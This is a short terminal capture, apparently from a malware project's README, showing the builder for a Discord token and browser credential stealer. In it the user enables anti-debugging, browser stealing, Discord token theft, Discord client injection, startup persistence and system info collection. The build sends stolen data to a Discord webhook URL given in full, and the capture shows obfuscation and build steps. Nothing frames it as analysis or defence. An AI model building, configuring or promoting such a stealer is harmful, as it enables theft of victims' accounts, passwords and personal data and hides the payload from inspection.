 ? Enter your webhook URL https://discord.com/api/webhooks/1058439793320665128/r8WaPbty5tPAPpFNf7UJB
IQwshjkBbaFVy2X11sKjVMd_nA8j9LAsewqHkXs6P0pGlxS
? Enable anti-debugging? Yes
? Enable browser stealing? Yes
? Enable Discord token stealing? Yes
? Enable Discord injection? Yes
? Enable startup? Yes
? Enable system info? Yes
Making environment... 0:00:02
Writing config... 0:00:00
Obfuscating... 0:00:02
Building... 0:00:01